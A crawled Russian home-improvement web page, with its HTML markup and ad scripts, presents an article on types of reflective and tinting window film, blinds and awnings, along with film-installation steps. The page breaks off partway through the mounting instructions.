

--- FILE ---
content_type: text/html
request_url: https://buildrussia.ru/svetootrazausaa-plenka-na-okna/
body_size: 38192
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Крепим светоотражающую плёнку для окон: особенности поклейки +видео</title>
	<meta name="description" content="Ищите Плёнку на окна, чтобы не было видно с улицы. Её виды, характеристики. Как клеить светоотражающую плёнку. Как правильно ухаживать за плёнкой. Узнайте подробнее в статье=&gt;&gt;" />
	<link rel="canonical" href="https://buildrussia.ru/svetootrazausaa-plenka-na-okna/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Крепим светоотражающую плёнку для окон: особенности поклейки +видео" />
	<meta property="og:description" content="Ищите Плёнку на окна, чтобы не было видно с улицы. Её виды, характеристики. Как клеить светоотражающую плёнку. Как правильно ухаживать за плёнкой. Узнайте подробнее в статье=&gt;&gt;" />
	<meta property="og:url" content="https://buildrussia.ru/svetootrazausaa-plenka-na-okna/" />
	<meta property="og:site_name" content="buildrussia.ru" />
	<meta property="article:published_time" content="2021-01-22T00:00:00+00:00" />
	<meta property="og:image" content="https://buildrussia.ru/wp-content/uploads/9/5/d/95d65c7fd9f114363bc57b5fc2a27093.jpeg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://buildrussia.ru/#website","url":"https://buildrussia.ru/","name":"buildrussia.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://buildrussia.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://buildrussia.ru/svetootrazausaa-plenka-na-okna/#primaryimage","inLanguage":"ru-RU","url":"https://buildrussia.ru/wp-content/uploads/9/5/d/95d65c7fd9f114363bc57b5fc2a27093.jpeg","contentUrl":"https://buildrussia.ru/wp-content/uploads/9/5/d/95d65c7fd9f114363bc57b5fc2a27093.jpeg","width":491,"height":320},{"@type":"WebPage","@id":"https://buildrussia.ru/svetootrazausaa-plenka-na-okna/#webpage","url":"https://buildrussia.ru/svetootrazausaa-plenka-na-okna/","name":"\u041a\u0440\u0435\u043f\u0438\u043c \u0441\u0432\u0435\u0442\u043e\u043e\u0442\u0440\u0430\u0436\u0430\u044e\u0449\u0443\u044e \u043f\u043b\u0451\u043d\u043a\u0443 \u0434\u043b\u044f \u043e\u043a\u043e\u043d: \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u043f\u043e\u043a\u043b\u0435\u0439\u043a\u0438 +\u0432\u0438\u0434\u0435\u043e","isPartOf":{"@id":"https://buildrussia.ru/#website"},"primaryImageOfPage":{"@id":"https://buildrussia.ru/svetootrazausaa-plenka-na-okna/#primaryimage"},"datePublished":"2021-01-22T00:00:00+00:00","dateModified":"2021-01-22T00:00:00+00:00","author":{"@id":"https://buildrussia.ru/#/schema/person/46c1057f640cbbdedc448c6e3b62ecb8"},"description":"\u0418\u0449\u0438\u0442\u0435 \u041f\u043b\u0451\u043d\u043a\u0443 \u043d\u0430 \u043e\u043a\u043d\u0430, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u0431\u044b\u043b\u043e \u0432\u0438\u0434\u043d\u043e \u0441 \u0443\u043b\u0438\u0446\u044b. \u0415\u0451 \u0432\u0438\u0434\u044b, \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0438. \u041a\u0430\u043a \u043a\u043b\u0435\u0438\u0442\u044c \u0441\u0432\u0435\u0442\u043e\u043e\u0442\u0440\u0430\u0436\u0430\u044e\u0449\u0443\u044e \u043f\u043b\u0451\u043d\u043a\u0443. \u041a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u0443\u0445\u0430\u0436\u0438\u0432\u0430\u0442\u044c \u0437\u0430 \u043f\u043b\u0451\u043d\u043a\u043e\u0439. \u0423\u0437\u043d\u0430\u0439\u0442\u0435 \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435 \u0432 \u0441\u0442\u0430\u0442\u044c\u0435=>>","breadcrumb":{"@id":"https://buildrussia.ru/svetootrazausaa-plenka-na-okna/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://buildrussia.ru/svetootrazausaa-plenka-na-okna/"]}]},{"@type":"BreadcrumbList","@id":"https://buildrussia.ru/svetootrazausaa-plenka-na-okna/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://buildrussia.ru/"},{"@type":"ListItem","position":2,"name":"\u041c\u043e\u043d\u0442\u0430\u0436 \u0441\u0432\u0435\u0442\u043e\u043e\u0442\u0440\u0430\u0436\u0430\u044e\u0449\u0435\u0439 \u043f\u043b\u0451\u043d\u043a\u0438 \u043d\u0430 \u043e\u043a\u043d\u0430: \u043a\u0430\u043a\u0438\u0435 \u0432\u0438\u0434\u044b \u0431\u044b\u0432\u0430\u044e\u0442? \u043e\u0431\u0437\u043e\u0440 \u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430 +\u0432\u0438\u0434\u0435\u043e"}]},{"@type":"Person","@id":"https://buildrussia.ru/#/schema/person/46c1057f640cbbdedc448c6e3b62ecb8","name":"abukreev","image":{"@type":"ImageObject","@id":"https://buildrussia.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://buildrussia.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='https://buildrussia.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://buildrussia.ru/wp-content/uploads/2022/11/bg_header_buildrussia.png) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://buildrussia.ru/wp-content/uploads/2022/11/bg_page_buildrussia.png) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: linear-gradient(0deg,#ffb308,#77c61a); -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #ffffff;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #ffffff;}
		.social_box .like {background: linear-gradient(0deg,#ffb308,#77c61a);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #70ba18; background-color:#70ba18; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#70ba18;}
		.posts_box .item:hover {border:3px solid #70ba18;}
		.posts_box .title:hover {color: #70ba18;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#8fc73e; box-shadow: 0 17px 38px rgba(98,166,0,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #ff6326;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #ff6326 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-160>a:before {background-image: url('/assets/images/ico_menu_1.png');}
		.header_box .menu li#menu-item-162>a:before {background-image: url('/assets/images/ico_menu_2.png');}
		.header_box .menu li#menu-item-163>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		.header_box .menu li#menu-item-161>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #d8145f;}
		.header_box .heading:before {background: #d8145f url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat;}
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #db8e1c; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #dcb67e; color: #f4f11f; }
		.logo_box .logo {color:#dd9933;}
		.logo_box .logo:hover {color:#dcb67e;}
		.popular_box .buttons span.active {background: #ff6326;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #fcba26;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#d8145f; border-color: #d8145f;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #8fc73e;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #d8145f;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://buildrussia.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>buildrussia<span>ru</span></a>
																	<div class="slogan">Журнал о строительстве и ремонте</div>
															</div>
						
						<form action="https://buildrussia.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Монтаж светоотражающей плёнки на окна: какие виды бывают? обзор и установка +видео</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Монтаж светоотражающей плёнки на окна: какие виды бывают? обзор и установка +видео</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Балкон.</a></li><li><a href='#i-2'>Виды</a><ul><li><a href='#i-3'>Тонирующая</a></li><li><a href='#i-4'>Зеркальная</a></li><li><a href='#i-5'>Защитная</a></li><li><a href='#i-6'>Энергосберегающая</a></li><li><a href='#i-7'>Металлизированная</a></li><li><a href='#i-8'>Декоративная</a></li><li><a href='#i-9'>Атермальные</a></li></ul></li><li><a href='#i-10'>Рафшторы из пластика</a></li><li><a href='#i-11'>Как защититься от солнца</a></li><li><a href='#i-12'>Монтаж пленки и уход за ней</a><ul><li><a href='#i-13'>Порядок действий</a></li><li><a href='#i-14'>Особенности ухода за пленкой</a></li></ul></li><li><a href='#i-15'>Фольга на окна и другие средства защиты от солнца</a><ul><li><a href='#i-16'>Виды фольги на окна</a></li><li><a href='#i-17'>Как правильно наклеить светоотражающую пленку на окно?</a></li><li><a href='#i-18'>Как еще можно закрыть окна от солнца?</a></li><li><a href='#i-19'>Вопросы и ответы</a></li></ul></li><li><a href='#i-20'>Тонировка стеклопакетов пленкой</a></li><li><a href='#i-21'>Особенности материала</a><ul><li><a href='#i-22'>Положительные качества</a></li><li><a href='#i-23'>Недостатки</a></li><li><a href='#i-24'>Виды материала</a><ul><li><a href='#i-25'>С эффектом зеркала</a></li><li><a href='#i-26'>С тонирующим эффектом</a></li><li><a href='#i-27'>С защитным эффектом</a></li><li><a href='#i-28'>С декоративным эффектом</a></li></ul></li></ul></li><li><a href='#i-29'>Другие популярные виды светоотражающих пленок на окна</a></li><li><a href='#i-30'>Как подготовиться к тонировке окон в квартире своими руками</a><ul><li><a href='#i-31'>Расчет количества фольги на окна от солнца</a></li><li><a href='#i-32'>Последовательность работ</a></li><li><a href='#i-33'>Как клеить тонировочную пленку на окна</a></li></ul></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Балкон.</span></h2>
<p>Жители первых этажей на самом деле счастливые люди. Они могут получить разрешение в специальной организации и достроить балкон.</p>
<p>Балкон может быть не только прямоугольным, но и полукруглым, а эту площадь можно использовать как отдельную комнату, на которой можно завтракать, организовать детскую комнату, расположить зимний сад или сложить ненужные и большого размера вещи, например велосипед.</p>
<p>Для квартиры на первом этаже можно пристроить балкон</p>
<p>Плюсы: – затемнение комнаты; – увеличение площади квартиры;</p>
<p>Минусы: – для реализации идеи нужно специальное разрешение; – для постройки нужны немалые вложения в материал и рабочие руки;</p>
<p>Для строительства балкона необходимо получить разрешение</p>
<p>В данной статье мы рассмотрели идеи, чем можно затемнять окна от солнца и только ваше решение какой способ вы подберёте для своей квартиры или загородного дома!</p>
<p>И пусть солнечные лучи не будят вас с утра, потоки тёплого воздуха не проникают в ваш дом, а комнатные растения радуют цветами!</p>
<h2><span id="i-2">Виды</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/protivoskolzasee-pokrytie-na-stupeni-krylca/' class='title'>Какие виды не скользких покрытий для ступеней на улице: лучшие материалы- обзор +видео</a>

</div><p>Все виды отражают солнечные лучи, но есть особенности солнцезащитной пленки по назначению, учитывайте при выборе.</p>
<h3><span id="i-3">Тонирующая</span></h3>
<p>Тонирующая или светоотражающая служит для затемнения помещения. Поглощает большую часть ультрафиолета. Не уменьшает оптические свойства окна. Сохраняет интерьер от воздействия прямых солнечных лучей.</p>
<h3><span id="i-4">Зеркальная</span></h3>
<p>Прекрасно скроет вашу жизнь от любопытных глаз. Обладает односторонней видимостью т. е. с внешней стороны она работает как зеркало. Стекло не нагревается, палящие лучи не проходят, можно смело оставлять цветы на подоконнике в жару, не боясь, что они сгорят.</p>
<h3><span id="i-5">Защитная</span></h3>
<p>Ее называют по-разному – антивандальная, бронированная, защитная. Особенность – защита окна от нанесенных ударов и уберечь от разлетания осколков. Часто используют банки, офисы, загородные дома. Выбирают по классу защиты. Он зависит от толщины пленки.</p>
<h3><span id="i-6">Энергосберегающая</span></h3>
<p>Не пропускает солнечные лучи в летний период, а зимой удерживает тепло в помещении. Но не накапливает тепло в межсезонье.</p>
<p>Единственная из светоотражателей – не имеет клеевой основы. Фиксируют с помощью фена.</p>
<h3><span id="i-7">Металлизированная</span></h3>
<p>Выпускают из прозрачного материала – полиэстера. Сверху напыляют металлический слой из алюминия, бронзы, серебра, золота. Поэтому металлизированный вид имеет разнообразные оттенки. Обладает односторонней видимостью, с разной степенью прозрачности.</p>
<p>Наносят на любые стеклянные поверхности. Часто используют для внешнего оформления кафе, офисы, дома.</p>
<p>Стильно выглядит с обеих сторон стекла. Придает интерьеру приятную затемненность.</p>
<p>Фиксируют при температуре от +10 °C до +40 °C. При температурах ниже или выше могут быть проблемы в приклеивании.</p>
<h3><span id="i-8">Декоративная</span></h3>
<p>По своим свойствам похожа на металлизированную, но применяют только для интерьера. Выпускают с рисунками, матовые. Сверху покрыта защитным слоем от повреждений. Срок службы ограничен сроком действия поверхности, на которую клеили. Подходит для любых водонепроницаемых материалов. Декорируют окна, зеркала, межкомнатные и офисные перегородки.</p>
<h3><span id="i-9">Атермальные</span></h3>
<p>Атермальные (теплозащитные). Выпускают из современных полимеров они более результативны в отражении инфракрасных (тепловых) лучей, чем светоотражающие или зеркальные.</p>
<p>При эксплуатации данного вида предметы интерьера, мебели дольше не теряют цвет, меньше нагревается помещение, не изменяется прозрачность стекла, следовательно происходит экономия электроэнергии.</p>
<p>По прозрачности также превосходит вышеупомянутые виды. На окне почти не виден, но внутри помещения создает приятный теневой оттенок.</p>
<p>Как и другие пленки поглощает УФ и ИК излучения летом, но задерживает тепло зимой.</p>
<p>Сверху обработана защитным слоем от внешних повреждений. Со временем не расходует своих теплозащитных качеств.</p>
<h2><span id="i-10">Рафшторы из пластика</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://buildrussia.ru/wp-content/uploads/b/a/3/ba3f5710337f9c568806019767884268.jpeg);"></span>

	<a href='/vidy-zaklepok/' class='title'>Какие бывают вытяжные заклепки и их монтаж</a>

</div><p>Такие конструкции обладают высокими эстетическими качествами, поэтому больше украшают здание, чем защищают его от проникновения. По своей надежности и прочности наружные жалюзи данного типа уступают металлическим моделям, о которых говорилось ранее. Их главным преимуществом является демократичная стоимость.</p>
<p>Система представляет собой корпус из пластика, внутри которого размещены такие же пластиковые перегородки с воздушными прослойками между элементами. Основой пластиковых наружных жалюзи является поливинилхлорид, который позволяет этим изделиям быть легкими и простыми в эксплуатации.</p>
<p>Помимо материала рафшторы различаются еще и по конструкции ламелей. Они могут быть:</p>
<ul>
<li>
С-образными. Это позволяет максимально эффективно регулировать световой поток, благодаря возможности поворота каждой планки.</li>
<li>
Плоскими. Эта наружная конструкция является наиболее дешевой. Такие жалюзи относятся к легкоуправляемым, но при этом могут возникнуть нежелательные просветы в полотне.</li>
<li>
Z-образными. Такиерафшторы обладают заранее фиксированной амплитудой разворота. В закрытом состоянии их очень трудно раздвинуть, что обеспечивает максимальную защиту от поступающего внутрь помещения солнца.</li>
</ul>
<h2><span id="i-11">Как защититься от солнца</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://buildrussia.ru/wp-content/uploads/4/f/d/4fd288c50cc29448f3a44ff3e1896c90.jpeg);"></span>

	<a href='/otlivy-dla-okon-razmery/' class='title'>Отливы на окна: виды и самостоятельная установка</a>

</div><p>
Римские шторы. Красивые, современные, но не бюджетные! Ими тоже вполне реально закрыть окна от солнца и при этом сделать интерьер очень изысканным. Такие шторы компактны, их можно сделать самому или заказать в магазине. Но учитывайте и «минус» — стильные римские гардины притягивают пыль, в их складках накапливается грязь, их надо часто стирать/гладить.</p>
<p>Внутренние жалюзи помогают защитить балкон от солнца. Они выполняются из пластика или легкого алюминия, бывают разных цветов, поэтому можно подобрать под общий декор интерьера. Такие модели пропускают солнце дозировано, это регулируется углом поворота планок-ламелей. Их можно использовать на окнах и на балконе. Они очень практичны: легко протираются и моются, монтируются прямо к раме с помощью саморезов.</p>
<p>
Важно учитывать! Алюминиевые жалюзи нагреваются под солнечными лучами, поэтому нагревается и воздух в помещениях
</p>
<p>Наружные жалюзи создаются из оцинкованного металла или дерева, крепятся с наружной стороны окна. Деревянные модели изнашиваются и теряют свой цвет быстрее, тогда как металлические считаются более прочными и долговечными, они не коробятся на ветру и под дождем, не ржавеют. Открываются такие жалюзи либо вручную, с помощью шнура, либо с пульта ДУ. В последнем случае удобно регулировать уровень наклона ламелей.</p>
<p>Важный нюанс! Наружные жалюзи почти перекрывают доступ к окнам. Это хорошо для безопасности дома, но открыть створки для бытовых целей становится сложно.</p>
<p>
Тканевые жалюзи. Их относят к разряду «легких», модели существуют вертикальные или горизонтальные. Жалюзи из тканевых материалов устанавливаются быстро, имеют разнообразную декоративную гамму, они недорогие, легкие по весу. Но нуждаются в регулярном уходе, удалении пыли и грязи! Одна из стильных разновидностей тканевых жалюзи это плиссе. Их можно двигать вверх или вниз, использовать модель «день-ночь» с разными видами ткани и различным затемнением.</p>
<p>
Жалюзи из бамбука. Еще одна «легкая» модель, которая смотрится стильно, но лишь слегка затеняет комнаты. В этом случае освещенность при закрытых жалюзи будет мягкой, рассеянной.</p>
<p>Сделать маркизы. Так называется плотный тент-зонт, который выполняется из брезента, натянутого на каркас из металла. Маркизы бывают неподвижными и съемными, они крепятся снаружи окон или балконов. Это очень практичные и долговечные модели, которые защищают от солнечных лучей и дождя. К тому же маркизы не закрывают вид из окон, не блокируют открытие створок.
</p>
<p>
Использовать тонирование стекол. Прежде чем завесить окна шторами, подумайте над тем, чтобы использовать специальную термозащитную пленку. С ее помощью удается отражать лучи солнца и жаркое тепло, а еще защищать квартиру от посторонних взглядов. Заклеить окна пленкой можно вручную, самому, она проста в монтаже, практична, легко удаляется. Еще один «плюс» — не мешает створкам окна, не утяжеляет их конструкцию.</p>
<p>Если вы думаете, чем закрыть окна на балконе от солнца, то ориентируйтесь на эти варианты, рассчитывайте по своему бюджету. Пленка и легкие жалюзи считаются бюджетными вариантами, тогда как шторы, наружные жалюзи будут стоить гораздо дороже.</p>
<p>vote</p>
<p>Article Rating</p>
<h2><span id="i-12">Монтаж пленки и уход за ней</span></h2>
<p>Если вы обладаете хоть какими то навыками по наклейке любой плёнки, то вы вполне справитесь с этой задачей. Конечно, вы потратите на установку несколько часов, но сэкономите на услугах специалистов.</p>
<p>В том случае, если вы уверены в своих силах и готовы осуществить установку солнцезащитной плёнки, то вам понадобятся следующие инструменты:</p>
<ol>
<li>Нож;</li>
<li>
Шпатель (резиновый или пластиковый), чтобы не повредить пленку нельзя использовать металлический шпатель;</li>
<li>Специальное средство для мытья окон и жидкое мыло;</li>
<li>Пульверизатор.</li>
</ol>
<p>Но перед тем, как будете наклеивать плёнку, необходимо учитывать то, что плёнка должна наклеиваться при особенной температуре воздуха.</p>
<p>
Не рекомендуют наклеивать плёнку при температуре меньше 7-10 градусов, но и при высоких температурах наклеивать тоже нельзя.
</p>
<h3><span id="i-13">Порядок действий</span></h3>
<ol>
<li>
В первую очередь необходимо хорошо помыть окно, удалить все загрязнения.</li>
<li>В бутылочке с пульверизатором смешайте воду и жидкое мыло, но не взбалтывайте.</li>
<li>С плёнки необходимо снять защитное покрытие, но необходимо следить за тем, чтобы на покрытие не попали частицы пыли или грязи.</li>
